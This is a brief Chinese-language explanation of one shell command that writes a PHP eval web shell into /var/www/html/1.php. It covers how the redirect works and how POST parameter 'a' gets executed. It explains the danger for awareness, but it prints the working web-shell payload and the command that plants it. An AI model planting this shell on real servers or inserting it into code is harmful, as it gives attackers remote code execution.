 echo "<?=@eval(\\\$_POST['a']);?>" >/var/www/html/1.php
echo 是 shell 命令（不是 PHP 的 echo），它用于在命令行中输出文本。这里的 echo 将输出
<?=@eval(\$_POST['a']);?> 字符串，并不会执行它。
> 是 shell 中的重定向操作符，它会将 echo 命令的输出（在这种情况下是文本字符串 <?=@eval(\$_POST['a']);?>）重
定向到文件 /var/www/html/1.php 中。这意味着它不会在命令行中执行 PHP 代码，而是把这段 PHP 代码作为文本写入到
指定的文件中。
因此，这段命令的结果是在 /var/www/html/1.php 文件中创建（或覆盖）以下内容：
<?=@eval($_POST['a']);?>
这样，当 1.php 文件被 Web 服务器访问时，服务器会解析并执行这段 PHP 代码。如果有人通过 HTTP POST 请求向这
个文件发送 a 参数，那么 eval() 函数将执行 a 参数中的 PHP 代码。使用 @ 符号是为了在执行过程中抑制错误消息
的显示，这是黑客常用的技巧，以避免在执行恶意代码时把错误信息展示给用户或管理员。
这是一个典型的 Web Shell 写入操作，通常用于安全漏洞利用，允许攻击者远程执行服务器上的任意代码。这是非常危
险的，因为它给了攻击者在受影响服务器上执行任何他们想要的 PHP 代码的能力。